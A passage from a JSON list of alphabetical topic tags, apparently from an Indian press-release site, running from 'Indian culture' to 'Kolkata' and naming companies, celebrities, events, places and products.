culture"},{"term":"Indian developers"},{"term":"Indian doctors"},{"term":"Indian entrepreneur"},{"term":"Indian ethnic wear"},{"term":"Indian festival"},{"term":"Indian festivals"},{"term":"Indian film actress"},{"term":"Indian food"},{"term":"Indian gamers"},{"term":"Indian gaming companies"},{"term":"Indian government"},{"term":"Indian institutes"},{"term":"Indian javan"},{"term":"Indian kebabs"},{"term":"Indian lifestyle"},{"term":"Indian lighting"},{"term":"Indian meals"},{"term":"Indian movie"},{"term":"Indian paraathletes"},{"term":"Indian pharmaceutical"},{"term":"Indian pharmaceutical firms"},{"term":"Indian princess"},{"term":"Indian property"},{"term":"Indian rapper"},{"term":"Indian retail industry"},{"term":"Indian retailers"},{"term":"Indian roadshow"},{"term":"Indian sanitaryware"},{"term":"Indian skies"},{"term":"Indian solar market"},{"term":"Indian spices"},{"term":"Indian sports"},{"term":"Indian sports Fan"},{"term":"Indian start ups"},{"term":"Indian surgeons"},{"term":"Indian tech companies"},{"term":"Indian television premiere"},{"term":"Indian textiles"},{"term":"Indian wars"},{"term":"Indian weddings"},{"term":"Indian women"},{"term":"Indiana Jones"},{"term":"Indias first professional"},{"term":"Indica Easy"},{"term":"Indica Easy Hair Colour"},{"term":"Indicator"},{"term":"Indicom"},{"term":"Indigent Patient Fund"},{"term":"Indigo Deli"},{"term":"Indigo Live Music Bar"},{"term":"Indira Gandhi Athletic Stadium"},{"term":"Indirapuram"},{"term":"Individual Household Toilets"},{"term":"Indo ASEAN Global Investment Summit"},{"term":"Indo American Chamber of Commerce"},{"term":"Indo Japanese Knee Course"},{"term":"Indo Nippon Golf Cup"},{"term":"Indo USA Symposium"},{"term":"Indoor Connected Solution"},{"term":"Indoor Theme park"},{"term":"Indoor air cleaning technologies"},{"term":"Indoor air purification"},{"term":"Indoor air purifier"},{"term":"Indranagar"},{"term":"Indraprastha Apollo Hospitals"},{"term":"Indraprastha Apollo Hospitals Health"},{"term":"Indraprastha Gas Limited"},{"term":"Indraprastha Institute of Information Technology"},{"term":"Induction Cooktop"},{"term":"Indus Net Technologies"},{"term":"Indus OS"},{"term":"Indus Training and Research Institute"},{"term":"Indus group"},{"term":"Industrial Exhibition"},{"term":"Industrial Kitchens"},{"term":"Industrial Segment"},{"term":"Industrial Switch"},{"term":"Industrial Training Institutes"},{"term":"Industrial park"},{"term":"Industrialist"},{"term":"Industry"},{"term":"Infants"},{"term":"Infected Mushroom"},{"term":"Infections"},{"term":"Infectious Disease Certificate Course"},{"term":"Infertile Women"},{"term":"InfiCool"},{"term":"Infiniti Malls"},{"term":"Infiniti Retail"},{"term":"Infinity"},{"term":"Infinity collection"},{"term":"Influencers"},{"term":"Influenza"},{"term":"Info Edge India"},{"term":"InfoSERVER"},{"term":"Infor CloudSuite Retail"},{"term":"Infor Enterprise Asset Management"},{"term":"Infor Hospitality Management Solution"},{"term":"Information Capture Conference"},{"term":"Information and Communications Technology"},{"term":"Infosys Foundation"},{"term":"Infosys Foundation USA"},{"term":"Infosys Infy Maker Awards"},{"term":"Infraprojects"},{"term":"Infrastructure developers"},{"term":"Infrastructures"},{"term":"Infrastucture"},{"term":"Infy Maker Awards"},{"term":"Inge Thulin"},{"term":"Ingersoll Rand Compressed Air Rental Services"},{"term":"Ingersoll Rand India"},{"term":"Inglot"},{"term":"Ingredient"},{"term":"Inherited Genetic Disorders"},{"term":"Initial Public Offer"},{"term":"Initial Public Offering"},{"term":"Injurious"},{"term":"Ink Innovations"},{"term":"Ink Talks"},{"term":"Inland World Logistics"},{"term":"Innefu Labs"},{"term":"Inner Wear"},{"term":"Inner emotions"},{"term":"Innocence Lost"},{"term":"Innov8"},{"term":"Innova Crysta"},{"term":"Innovation"},{"term":"Innovation Centre"},{"term":"Innovation contest"},{"term":"Innoviti"},{"term":"Inorbit Baccha Bollywood"},{"term":"Inorbit Mall Atrium"},{"term":"Inorbit Mall Vashi"},{"term":"Inox Wind Limited"},{"term":"Insead"},{"term":"Insect"},{"term":"Insecticide"},{"term":"Insiya"},{"term":"Inspire Awards"},{"term":"Inspired Entertainment"},{"term":"Inspirria Group"},{"term":"InstaKonnect"},{"term":"InstaWalk"},{"term":"Instago"},{"term":"Instant adhesive"},{"term":"Instant cash"},{"term":"Instappy"},{"term":"Institute for Advancing Science"},{"term":"Institute for Development and Research in Banking Technology"},{"term":"Institute of Indian Interior Designers"},{"term":"Institute of Internal Auditors"},{"term":"Institute of Technology and Science"},{"term":"Institutional Investor"},{"term":"InsurTech"},{"term":"Insurance Information Bureau of India"},{"term":"Insurance companies"},{"term":"Insurance policy"},{"term":"Insurance scheme"},{"term":"Insured patients"},{"term":"Integrated Brand Campaign"},{"term":"Integrated Centre for Consultancy"},{"term":"Integrated Management Systems certificate"},{"term":"Integrated Network Operations Centre"},{"term":"Integrated SaaS Platform"},{"term":"Integration Environment"},{"term":"Intel"},{"term":"Intel Core"},{"term":"Intel India"},{"term":"Intellect"},{"term":"Intellect SEEC"},{"term":"Intelligel"},{"term":"Intensive Care Unit"},{"term":"Intentional Day of Happiness"},{"term":"Inter B schools"},{"term":"Inter National Institute of Fashion Design"},{"term":"Inter-School"},{"term":"InterContinental Hotels \u0026 Resorts"},{"term":"InterGlobe"},{"term":"InterGlobe Hotels"},{"term":"InterPlas Thailand"},{"term":"Interactive Session"},{"term":"Interactive air conditioning"},{"term":"Interconnect Technology Format"},{"term":"Interest"},{"term":"Interest rate"},{"term":"Interface portal"},{"term":"Interior"},{"term":"Interior Designer"},{"term":"Interior designers"},{"term":"International Academia"},{"term":"International Airlines"},{"term":"International Apparel Federation"},{"term":"International Apparel Federation Endorsement"},{"term":"International Arrivals Market"},{"term":"International Association of Lions Clubs"},{"term":"International Award"},{"term":"International Award for Young People"},{"term":"International Baccalaureate Diploma Programme"},{"term":"International Beer Day"},{"term":"International Burger Carnival"},{"term":"International Business Awards"},{"term":"International Chamber of Commerce"},{"term":"International Childhood Cancer Day"},{"term":"International Clown Festival India"},{"term":"International Color Cosmetics"},{"term":"International Committee of the Red Cross"},{"term":"International Conference"},{"term":"International Conference and Exhibition"},{"term":"International Copper Association India"},{"term":"International Coronary Congress"},{"term":"International Coronary Congress 2016"},{"term":"International Data Corporation"},{"term":"International Day"},{"term":"International Day of Yoga"},{"term":"International Decor Mall"},{"term":"International Diabetes Federation"},{"term":"International Disability Day"},{"term":"International Energy Association"},{"term":"International Engineering"},{"term":"International Environment Day"},{"term":"International Epilepsy Day"},{"term":"International Federation of Fertility Societies"},{"term":"International Festival of Language and Culture"},{"term":"International Film Festival"},{"term":"International Film Festivals"},{"term":"International Finance Centre"},{"term":"International Financial Services Centre"},{"term":"International Fitness Festival"},{"term":"International Flower Show"},{"term":"International Gas Union"},{"term":"International Indian Film Academy"},{"term":"International Institute of Hotel Management"},{"term":"International Institute of Management Development"},{"term":"International Law firm"},{"term":"International Live Events"},{"term":"International Maritime Organization"},{"term":"International Medical Travel Exhibition and Conference"},{"term":"International Mercury Award"},{"term":"International Nickelodeon"},{"term":"International Nurses Day"},{"term":"International Operations"},{"term":"International Organisation Development Association"},{"term":"International PackTech India"},{"term":"International Paper India"},{"term":"International Poetry Festival"},{"term":"International Property Awards Asia Pacific 2016"},{"term":"International Quality Week"},{"term":"International Rafting Federation"},{"term":"International Renewable Energy Agency"},{"term":"International Research Institute for Manufacturing"},{"term":"International School Award"},{"term":"International Science Olympiads"},{"term":"International Science and Engineering Fair"},{"term":"International Skin and Anti Aging Centre"},{"term":"International Society for Krishna Consciousness"},{"term":"International Society of Criminology"},{"term":"International Student Fest"},{"term":"International Sushi Day"},{"term":"International Symposium"},{"term":"International Taste \u0026 Quality Institute"},{"term":"International Tech Park Bangalore"},{"term":"International Tech Park Pune"},{"term":"International Thermonuclear Experimental Reactor"},{"term":"International Water Association"},{"term":"International Water Loss"},{"term":"International Water Loss summit 2016"},{"term":"International Week of the Deaf"},{"term":"International Widows Day"},{"term":"International Womans Day"},{"term":"International Women Polytechnic"},{"term":"International Womens Week"},{"term":"International Woolmark Awards"},{"term":"International Zouk Festival"},{"term":"International airline"},{"term":"International chain"},{"term":"International express services"},{"term":"International fashion designer"},{"term":"International music"},{"term":"International photography festival"},{"term":"International property"},{"term":"International seminar"},{"term":"International student"},{"term":"International study"},{"term":"Internet Booking"},{"term":"Internet Plus Mission"},{"term":"Internet Saathi"},{"term":"Internet and Mobile Association of India"},{"term":"Internet services provider"},{"term":"Internet solutions"},{"term":"Internship"},{"term":"Interop Tokyo 2016"},{"term":"IntersolarIndia"},{"term":"Interstitial Lung Disease"},{"term":"Intex EYELET"},{"term":"Intex iRist Junior"},{"term":"Intimacy Times"},{"term":"Intuppu"},{"term":"Inveda"},{"term":"Inventive Business Promotions"},{"term":"Inverter"},{"term":"Invest"},{"term":"Investments"},{"term":"Invests"},{"term":"IoT Healthcare"},{"term":"IoT security model"},{"term":"Ionic MSM ltd"},{"term":"Ipanema"},{"term":"Iprof"},{"term":"Iranian Actress"},{"term":"Iraqi Baby"},{"term":"Iraqi woman"},{"term":"Iraqi women"},{"term":"Ireland"},{"term":"Ireland Hall Communications"},{"term":"Irina"},{"term":"Iris Devices"},{"term":"Iris Scanners"},{"term":"Iris eye scan"},{"term":"Iris technology"},{"term":"Irish Institutions"},{"term":"Irish Red Cross"},{"term":"Iron"},{"term":"Irrfan"},{"term":"Isabella Cascarano"},{"term":"Isabella collection"},{"term":"Isha Foundation"},{"term":"Ishaan Sachdeva"},{"term":"Ishithaa Design House"},{"term":"Ishka Films"},{"term":"Ishq Mein Tere"},{"term":"Ishqbaaz"},{"term":"Islamic Fashion"},{"term":"Islamic Sharia"},{"term":"Islamic finance"},{"term":"Israel"},{"term":"Israeli universities"},{"term":"Issue shares"},{"term":"Isuzu Motors"},{"term":"Isuzu Motors India"},{"term":"It aint Me"},{"term":"Italian Fashion brand"},{"term":"Italian Formula 4 Championship"},{"term":"Italian Grand Prix"},{"term":"Italian Technology"},{"term":"Italian furniture"},{"term":"Itching"},{"term":"ItspleaZure"},{"term":"Ivy Knowledge Services"},{"term":"Ivy League"},{"term":"J Kumar Infra"},{"term":"J P Nagar"},{"term":"J2C Events"},{"term":"JAGER Cocktails"},{"term":"JAGUAR"},{"term":"JATHAGAT"},{"term":"JAZBAA"},{"term":"JBM Auto"},{"term":"JBMGroup"},{"term":"JCB Skid Steers"},{"term":"JCI"},{"term":"JD Annual Design Awards"},{"term":"JDA"},{"term":"JEE"},{"term":"JEE Advanced 2017"},{"term":"JEE Exam"},{"term":"JEE Main and Advanced exam"},{"term":"JEE preparation"},{"term":"JFA"},{"term":"JFH"},{"term":"JGI"},{"term":"JHAJJAR"},{"term":"JIBS"},{"term":"JIO PRIME MEMBERSHIP"},{"term":"JIPB"},{"term":"JIVAASRI"},{"term":"JJ Valaya"},{"term":"JJS IJ Jewellers"},{"term":"JK BovaGenix"},{"term":"JK Business School"},{"term":"JK Chillar"},{"term":"JK Trust"},{"term":"JK Tyre Racing Championship"},{"term":"JK Tyre Rotax National champion"},{"term":"JKBS students"},{"term":"JKIL"},{"term":"JLL India.Real estate"},{"term":"JLL research"},{"term":"JLL research report"},{"term":"JLN Stadium"},{"term":"JLRI"},{"term":"JLRIL"},{"term":"JM Financial"},{"term":"JM Financial Foundation"},{"term":"JM Morgan Stanley"},{"term":"JMD Regent Arcade"},{"term":"JNA Award 2016"},{"term":"JNNSM"},{"term":"JNPR"},{"term":"JNPT"},{"term":"JNU"},{"term":"JOOST JUICE BARS"},{"term":"JSHL"},{"term":"JSPL"},{"term":"JSTDC"},{"term":"JSW Cement"},{"term":"JSW Energy"},{"term":"JSW Energy Limited"},{"term":"JSW Sports Excellence Program"},{"term":"JSW Steel Limited"},{"term":"JSW Ventures"},{"term":"JSW athletes"},{"term":"JUMPINGGOOSE"},{"term":"JUNGLE TALKIES"},{"term":"JW Mariott Hotel"},{"term":"JW Marriot Hotel"},{"term":"JW Marriott Mumbai"},{"term":"Jaago Re campaign"},{"term":"Jaago Re film"},{"term":"Jaana Na Dil Se Door"},{"term":"Jack Movie"},{"term":"Jackie Shroff"},{"term":"Jacqueline Fernandes"},{"term":"Jacqueline Fernandez.Entertainment"},{"term":"Jacques Lemans Watches"},{"term":"Jagannath Rath Yatra"},{"term":"Jagermeister Masterclass"},{"term":"Jaguar Land Rover India"},{"term":"Jaguar XE"},{"term":"Jahan-e-Khusrau"},{"term":"Jahanpanah"},{"term":"Jai Madan"},{"term":"Jai Maroo"},{"term":"Jaico books"},{"term":"Jain FarmFresh"},{"term":"Jain Group of Institutions"},{"term":"Jain Heritage"},{"term":"Jain International"},{"term":"Jainam Kumarpal"},{"term":"Jainism"},{"term":"Jainology"},{"term":"Jaipur Development Authority"},{"term":"Jaipur Gems"},{"term":"Jaipur Gold Cup"},{"term":"Jaipur Ninjas"},{"term":"Jaipur Polo Club"},{"term":"Jaipuria Institute of Management"},{"term":"Jaiteerth Patwari"},{"term":"Jaitun Ka tel"},{"term":"Jaivel Aerospace"},{"term":"Jalapeno Cheese Bites"},{"term":"Jallianwala Baugh"},{"term":"Jam"},{"term":"James Donovan"},{"term":"Jamie Oliver"},{"term":"Jamie Pizzeria"},{"term":"Jammu"},{"term":"Jammu Kashmir"},{"term":"Jamnagar Refinery"},{"term":"Jamshed Bhabha Theatre"},{"term":"Jan Ohlsson"},{"term":"January 2017"},{"term":"Japanese styled earrings"},{"term":"Japanese technology"},{"term":"Jaquar Group"},{"term":"Jaqueline Fernandez"},{"term":"JaquelineBuilds"},{"term":"Jaquline USA"},{"term":"Jashn E Adab"},{"term":"Jashn e Eid"},{"term":"Jasmin Bhasin"},{"term":"Jasola Sport Complex"},{"term":"Jason Baden"},{"term":"Jason Yi"},{"term":"Jaundice"},{"term":"Java Developer"},{"term":"Javed Akhtar"},{"term":"Javitri Spice"},{"term":"Jawaharlal Nehru Indoor Stadium"},{"term":"Jawaharlal Nehru Port Trust"},{"term":"Jawaharlal Nehru University"},{"term":"Jawharlal Nehru Stadium"},{"term":"Jay R"},{"term":"Jaya Bachchan"},{"term":"Jaya Foundation"},{"term":"Jayanagar"},{"term":"Jayant Khanna"},{"term":"Jayanti Export"},{"term":"Jayashree Kurup"},{"term":"Jaydev Mody"},{"term":"Jazz India Circuit"},{"term":"Jazz Legends"},{"term":"Jealous 21"},{"term":"Jean Botti"},{"term":"Jebel Ali"},{"term":"Jebel Ali Churches Council"},{"term":"Jeera"},{"term":"Jeeva Nayika"},{"term":"Jeevan Asha Mumbai"},{"term":"Jeeveshu Ahluwalia"},{"term":"Jelly Bottles"},{"term":"Jennifer Lawrence"},{"term":"Jenny D’souza to perform at The Beer Café Biggie on 28th May"},{"term":"Jenson and Nicholson Paints"},{"term":"Jerry Pinto"},{"term":"Jesse Pinkman"},{"term":"Jet Gems"},{"term":"JetBlue"},{"term":"JetSynthesys"},{"term":"Jewar International Airport"},{"term":"Jewelery"},{"term":"Jewellery Designer"},{"term":"Jewellery Destination"},{"term":"Jewellery Exhibition"},{"term":"Jewish"},{"term":"Jewllery"},{"term":"Jhalawar plant"},{"term":"Jharkhand Global Investors Summit"},{"term":"Jharkhand Investment Promotion Board"},{"term":"Jharkhand artisans"},{"term":"Jharsa Village"},{"term":"Jhatkaa"},{"term":"Jhumkas"},{"term":"Jhumkis"},{"term":"Jhumroo"},{"term":"Jian Qiao University"},{"term":"Jib Bluetooth"},{"term":"Jigreen"},{"term":"Jilebi"},{"term":"Jim Corbett"},{"term":"Jimmy Scroggins"},{"term":"Jimmy Sheirgill"},{"term":"Jimmy Shergill"},{"term":"Jindal Mectec"},{"term":"Jindal Saw"},{"term":"Jindal School of Liberal Arts and Humanities"},{"term":"Jindal University"},{"term":"Jinie"},{"term":"Jio Filmfare Awards"},{"term":"Jio Filmfare Short Film Awards"},{"term":"Jio MAMI 18th Mumbai Film Festival"},{"term":"Jio Offer"},{"term":"JioMoney"},{"term":"Jitendra"},{"term":"Jiva"},{"term":"Jivox"},{"term":"Jiya Shankar"},{"term":"Jiyo"},{"term":"Jiyo Dil Se Awards"},{"term":"Jnana Vijnana Vidyapeetha"},{"term":"Job Placement"},{"term":"Job Role"},{"term":"Job fair"},{"term":"Job search"},{"term":"Job seekers"},{"term":"JobAssist"},{"term":"Jock itch"},{"term":"Jodhpur 2017"},{"term":"Jodhpur RIFF"},{"term":"Jodhpur RIFF 2016"},{"term":"Jodhpuris"},{"term":"Jodi Offer"},{"term":"Joe Poehls"},{"term":"Johara"},{"term":"John Hickenlooper"},{"term":"John Johnson"},{"term":"John Mayer"},{"term":"John Players"},{"term":"Johnnie Bottle"},{"term":"Johnnie Walker Men Universe India 2016"},{"term":"Johnson Grammar School"},{"term":"Johnson Thomas"},{"term":"Johnson and Johnson"},{"term":"JoinTheBand"},{"term":"Joint Commission International"},{"term":"Joint Replacement"},{"term":"Joint Replacement Surgery"},{"term":"Joint Replacements"},{"term":"Joint venture"},{"term":"Jojoba Oil"},{"term":"Jordan Johnson"},{"term":"Jose Mourinho"},{"term":"Joseph Steinberg"},{"term":"Josh Klein"},{"term":"Josh Mobiles"},{"term":"Joshina"},{"term":"Jowar"},{"term":"Joyalukkas Group"},{"term":"Joyjeet Bose"},{"term":"Joynest"},{"term":"Jr Combos"},{"term":"Juan Gonzalez"},{"term":"Jubilant FoodWorks"},{"term":"Jubilant FoodWorks Limited"},{"term":"Judges"},{"term":"Jugnoo"},{"term":"Juhi Chawla"},{"term":"Juhu Beach"},{"term":"Juhu School"},{"term":"Juice Bars"},{"term":"Juice Magazine"},{"term":"Juicer mixer grinders"},{"term":"Jukebox"},{"term":"Jukebox at Saucepan"},{"term":"Julfiqar"},{"term":"Julus e Muharram"},{"term":"Jungle Collection"},{"term":"Jungle Gym"},{"term":"JungleeTeen Patti"},{"term":"Jungli Sher"},{"term":"Junior National Champion"},{"term":"Junior National Equestrian Championship"},{"term":"Junior National Kickboxing Championship"},{"term":"Junior Squash Championship"},{"term":"Juniorun"},{"term":"Juniper Berry Oil"},{"term":"Juniper NXTWORK 2016"},{"term":"Junk food"},{"term":"Junkyard Groove"},{"term":"Juno Clinic"},{"term":"Junoon e Trucking"},{"term":"Jurassic World"},{"term":"Juspay"},{"term":"Just Buy"},{"term":"Just Buy Live"},{"term":"Justice Institute program"},{"term":"Justin Bieber"},{"term":"Justin Timberlake"},{"term":"Jymka Fitness Club"},{"term":"Jyoti Mayal"},{"term":"K Chandrasekhar Rao"},{"term":"K J Somaiya Centre"},{"term":"K Madhavan"},{"term":"K Raheja Group"},{"term":"K Srikanth"},{"term":"K55 RGB Gaming"},{"term":"KAABIL Teaser"},{"term":"KAI Group"},{"term":"KAMANGARI"},{"term":"KAMANGIRI"},{"term":"KAYRA"},{"term":"KAZO"},{"term":"KBA"},{"term":"KCP Limited"},{"term":"KD campus Delhi"},{"term":"KDMC"},{"term":"KEELEY collection"},{"term":"KEIPL"},{"term":"KENT MAGIC"},{"term":"KENT NOODLE"},{"term":"KENT Smart RO water purifier"},{"term":"KEONICS"},{"term":"KFC"},{"term":"KFC restaurant"},{"term":"KFGTA"},{"term":"KG Ananthakrishnan"},{"term":"KG Halli"},{"term":"KGK"},{"term":"KGK Diamonds"},{"term":"KGK Jewellery"},{"term":"KGK Jewellery Manufacturing Ltd"},{"term":"KGK Memorial Trust"},{"term":"KGUMS"},{"term":"KGWI"},{"term":"KHALID"},{"term":"KHDA"},{"term":"KHS"},{"term":"KIIT College"},{"term":"KIIT College of Education"},{"term":"KIKO MILANO"},{"term":"KIOT"},{"term":"KIPO"},{"term":"KISS"},{"term":"KJ Somaiya Centre for Studies"},{"term":"KJ Somaiya College of Physiotherapy"},{"term":"KJ Somaiya Hospital"},{"term":"KKCL"},{"term":"KKR Credit"},{"term":"KKR jersey"},{"term":"KKS Asia"},{"term":"KLAY Prep Schools"},{"term":"KLE Society S Nijalingappa College"},{"term":"KLM Engineering"},{"term":"KMC"},{"term":"KMC Manipal"},{"term":"KMP Expressway"},{"term":"KMPH"},{"term":"KMPL"},{"term":"KMS"},{"term":"KNP"},{"term":"KORA"},{"term":"KORUM Car Carnival"},{"term":"KOSE Corporation"},{"term":"KOTRA"},{"term":"KPA"},{"term":"KPCL"},{"term":"KPIT Sparkle 2017"},{"term":"KPIT Technologies"},{"term":"KPTO"},{"term":"KRAFT HEINZ"},{"term":"KRAFT Jumbo Grill Toaster"},{"term":"KREDL"},{"term":"KRISMAR"},{"term":"KRS"},{"term":"KRSNA"},{"term":"KS Narayanan Oration 2017"},{"term":"KSA cyber security"},{"term":"KSCA"},{"term":"KSCPCR"},{"term":"KSHEC"},{"term":"KSRTC"},{"term":"KTI"},{"term":"KTM Duke bikes"},{"term":"KTM Stunt"},{"term":"KTM Stunt show"},{"term":"KTM bike"},{"term":"KTPO"},{"term":"KTPO Exhibition Center"},{"term":"KTPO Exhibition Centre"},{"term":"KUL"},{"term":"KUL Ecoloch"},{"term":"KUMKUM BHAGYA"},{"term":"KUNG FU YOGA"},{"term":"KUWSDB"},{"term":"KV Developer"},{"term":"KVB"},{"term":"KVK Baramati"},{"term":"KVPY Aptitude test"},{"term":"KVPY Exams"},{"term":"KYC"},{"term":"KYC Refresher app"},{"term":"Ka Re Durawa"},{"term":"Kaatru Veliyidai"},{"term":"Kabaddi"},{"term":"Kabaddi World Cup 2016"},{"term":"Kabbadi"},{"term":"Kabbadi team"},{"term":"Kabil"},{"term":"Kada"},{"term":"Kadapa"},{"term":"Kahaani 2"},{"term":"Kailash Kher"},{"term":"Kaisi Jeebh laplapayi"},{"term":"Kaisi yeh Yaariyan"},{"term":"Kaizen"},{"term":"Kaizen Infoserve"},{"term":"Kakinada"},{"term":"Kakinada Pooja Jain"},{"term":"Kakkar Sisters"},{"term":"Kala Chashma"},{"term":"Kala Ghoda"},{"term":"Kala Ghoda Arts Festival 2017"},{"term":"Kala for Vidya"},{"term":"Kalaimamani Vasantha Vaikunth"},{"term":"Kalangan"},{"term":"Kalapana"},{"term":"Kalari Gurukulam"},{"term":"Kalasidnhu academy of Dance"},{"term":"Kalasindhu Academy"},{"term":"Kaleesuwari Refinery"},{"term":"Kaleesuwari Refinery Private Limited"},{"term":"Kaleido"},{"term":"Kali Mehandi"},{"term":"Kalina"},{"term":"Kalinganagar"},{"term":"Kalki Kochelin"},{"term":"Kalki Kochlien"},{"term":"KalkiKoechlin"},{"term":"Kalonja"},{"term":"Kalonji"},{"term":"Kalonji oil"},{"term":"Kalothsav"},{"term":"Kalpataru"},{"term":"Kalpataru Group"},{"term":"Kalpataru Limited"},{"term":"Kalpen Parekh"},{"term":"Kalvakunta Taraka Rama Rao"},{"term":"Kalyan and Dombivali Municipal Corporation"},{"term":"Kalyani Innerwear"},{"term":"KamaSutra"},{"term":"Kamakshi Khanna"},{"term":"Kamalabai Educational and Charitable Trust"},{"term":"Kamat Hotels India"},{"term":"Kanak News channel"},{"term":"Kanan Devan Hill"},{"term":"Kanan Gill"},{"term":"Kancheepuram"},{"term":"Kanchipuram"},{"term":"Kanda poha"},{"term":"Kandivali"},{"term":"Kandla Port"},{"term":"Kanika Kapoor"},{"term":"Kanika Sharma"},{"term":"Kanishk Mehta"},{"term":"Kanishtha Mahavidyalaya"},{"term":"Kannada Film"},{"term":"Kannada actor"},{"term":"Kannada literature store"},{"term":"Kannada superstar"},{"term":"Kannelite Hotel"},{"term":"Kanpur"},{"term":"Kansai Nerolac Paints Limited"},{"term":"Kansai Paint"},{"term":"Kanso"},{"term":"Kanteerava"},{"term":"KanvasKidz"},{"term":"Kanyathon 2017"},{"term":"Kapil Kaustubh Sharma"},{"term":"Kapil Sharma"},{"term":"Kapok Buds"},{"term":"Kapsons"},{"term":"Karabagh Collection"},{"term":"Karan Ahuja"},{"term":"Karan Shetty"},{"term":"Karan Tacker"},{"term":"Karaoke"},{"term":"Kareena Kapoor Khan"},{"term":"Karenda digital village"},{"term":"Kargil Diwas"},{"term":"Kargil War Heroes"},{"term":"Karimnagar"},{"term":"Karina Colis"},{"term":"Karishma Kotak"},{"term":"Karishma Tanna"},{"term":"Karite Buerre"},{"term":"Karla Welch"},{"term":"Karle Infra"},{"term":"Karma"},{"term":"Karma Lakeland"},{"term":"Karna Kadur"},{"term":"Karnal"},{"term":"Karnataka Bank"},{"term":"Karnataka Government Schools"},{"term":"Karnataka High Court"},{"term":"Karnataka Photographers Association"},{"term":"Karnataka Region Economic and Trade Office"},{"term":"Karnataka Renewable Energy Development Ltd"},{"term":"Karnataka State Commission for Protection of Child Rights"},{"term":"Karnataka State Cricket Association"},{"term":"Karnataka State Electronics Development Corporation"},{"term":"Karnataka State Hockey Stadium"},{"term":"Karnataka State Road Transport Corporation"},{"term":"Karnataka State Universities"},{"term":"Karnataka Trade Promotion Organization"},{"term":"Karnataka Trade Promotion Organization Convention Center"},{"term":"Karnataka Urban Water Supply and Drainage Board"},{"term":"Karnataka government"},{"term":"Karnataka. Hymamshu Jyothi Kala Peetha"},{"term":"Kartavya Foundation"},{"term":"Karthik Subramany"},{"term":"Karthika Shampoo"},{"term":"Kartik Aaryan"},{"term":"Kartik Aryan"},{"term":"Kartikey Raj"},{"term":"Karuna Gopal"},{"term":"Karur Vysya Bank"},{"term":"KarurVysya Bank"},{"term":"Karwachauth"},{"term":"Kasauli"},{"term":"Kashish Gupta"},{"term":"Kashmiri Chilli"},{"term":"Kashmiri Wedding"},{"term":"Kashmiri girls"},{"term":"Kashmiri marriages"},{"term":"Kasturba Medical College"},{"term":"Katabole"},{"term":"Katabole Technology Venture"},{"term":"Kathak"},{"term":"Kathakaar"},{"term":"Kathis Festival"},{"term":"Kawachi Jewellers"},{"term":"Kebabs"},{"term":"Kedar Apte"},{"term":"Keep India Beautiful"},{"term":"Keep it Pumping"},{"term":"Kellogg Special K"},{"term":"Kelly Global Workforce Insights"},{"term":"Kelly Services India"},{"term":"Kelly Services survey"},{"term":"Kemia Group"},{"term":"Kemia Homes"},{"term":"Kempegowda International Airport Bengaluru"},{"term":"Kempinski Hotel"},{"term":"Ken Research"},{"term":"Kenisha"},{"term":"Kenzo Takada"},{"term":"Kerala Blasters"},{"term":"Kerastase"},{"term":"Kerastase Nutritive Care Days"},{"term":"Kern Health Systems"},{"term":"Kerry Logistics"},{"term":"Kerry Logistics Network"},{"term":"Kerry On Kutton"},{"term":"Kesari"},{"term":"Ketan and Jatin Chokshi"},{"term":"Ketchum Sampark"},{"term":"Kevin Zhang"},{"term":"Kewal Kiran Clothing"},{"term":"Keys Hotels"},{"term":"Khabron ka Black and White"},{"term":"Khaddour"},{"term":"Khadi India"},{"term":"Khadi Village Industries"},{"term":"Khaitan \u0026 Co"},{"term":"Khajoor"},{"term":"Khalifa Industrial Zone Abu Dhabi"},{"term":"Khalifa University"},{"term":"Khammam"},{"term":"Khan"},{"term":"Khan Market"},{"term":"Khan Paan Dukan"},{"term":"Khan Study Group"},{"term":"Kharif Crop"},{"term":"KhauGaliDeals"},{"term":"Khayyam"},{"term":"Khed Economic Infrastructure"},{"term":"Khelo India"},{"term":"Khichdi"},{"term":"Khoya Hun Main"},{"term":"Khubani Fruit"},{"term":"Khush Housing Finance"},{"term":"Khushi Cars"},{"term":"Khushii"},{"term":"KidZania Delhi"},{"term":"KidZania Delhi NCR"},{"term":"Kiddies Express"},{"term":"Kidney Clinic"},{"term":"Kidney infections"},{"term":"Kidogos"},{"term":"Kids Active"},{"term":"Kids Choice Awards 2017"},{"term":"Kids Day"},{"term":"Kids Day Out"},{"term":"Kids India"},{"term":"Kids Portal"},{"term":"Kids Run"},{"term":"Kids Wear"},{"term":"Kids content"},{"term":"Kidwai Memorial"},{"term":"Kidzee"},{"term":"Kidzee Learning Tablet"},{"term":"Kilambakkam"},{"term":"Kim Kardashian"},{"term":"Kim Song Yong"},{"term":"Kimaya Motion Pictures"},{"term":"Kinder Joy"},{"term":"Kindle India"},{"term":"Kindle app"},{"term":"Kindred Spirits"},{"term":"King College Hospital"},{"term":"King of Bass"},{"term":"King of Good Times"},{"term":"Kingdoms of Dreams"},{"term":"Kingfisher Premium"},{"term":"Kings XI Punjab"},{"term":"Kingshuk Basu"},{"term":"Kingston"},{"term":"Kipps Market Ludhiana"},{"term":"Kiran Amlani"},{"term":"Kiran Bedi"},{"term":"Kiran Chaudhry"},{"term":"Kiran Lohia"},{"term":"Kiran Mazumdar"},{"term":"Kiran and Lumiere"},{"term":"Kirana"},{"term":"Kiren Rijiju"},{"term":"Kirloskar"},{"term":"Kirloskar Group"},{"term":"Kirloskar Oil Engine Limited"},{"term":"Kirti Nagpure"},{"term":"Kirtilals"},{"term":"Kirtilals Collection"},{"term":"Kiruba Shankar"},{"term":"Kisan Sampark Melas"},{"term":"Kishan Pal Gujjar"},{"term":"Kishangarh Gulabpura Highway"},{"term":"Kishwer Merchant"},{"term":"Kissan"},{"term":"Kitchee FC"},{"term":"Kitchen Distritct"},{"term":"Kitchen Innovation"},{"term":"Kitchen on Ice"},{"term":"Kitchens"},{"term":"Kite flying Injuries"},{"term":"Kitur"},{"term":"Kiwifruit"},{"term":"Kiwo Mobiles"},{"term":"Kizad"},{"term":"Klang Rappler"},{"term":"Knee Replacement Surgeries"},{"term":"Knee Replacement Surgery"},{"term":"Knight Frank India"},{"term":"Knorr"},{"term":"Knot Solutions"},{"term":"Know Your Customer"},{"term":"Knowlarity"},{"term":"Knowledge Factory"},{"term":"Knowledge Meet"},{"term":"Knowledge Wharton"},{"term":"Knowledge@Wharton High School"},{"term":"Kochi Municipal Corporation"},{"term":"Kodak HD LED TV"},{"term":"Koftas"},{"term":"Kohinoor Technical Institute"},{"term":"Kokata"},{"term":"KokilabenDhirubhaiAmbani Hospital"},{"term":"Kokuyo Camlin Limited"},{"term":"Kolkata Knightriders"},{"term":"Kolkata 